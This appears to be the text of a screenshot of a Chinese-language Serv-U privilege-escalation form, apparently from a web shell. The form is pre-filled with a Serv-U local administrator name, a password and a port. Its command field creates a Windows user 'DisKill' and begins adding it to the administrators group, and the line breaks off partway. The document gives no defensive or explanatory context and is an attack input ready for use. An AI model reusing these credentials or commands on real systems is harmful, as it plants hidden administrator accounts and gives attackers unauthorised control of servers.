 Serv-U 提升权限
用户名: LocalAdministrator
口 令: #l@$ak#.lk;0@P
端 口: 43958
系统路径: c:
命 令: cmd /c net user DisKill /add & net localgroup admi
提交 重置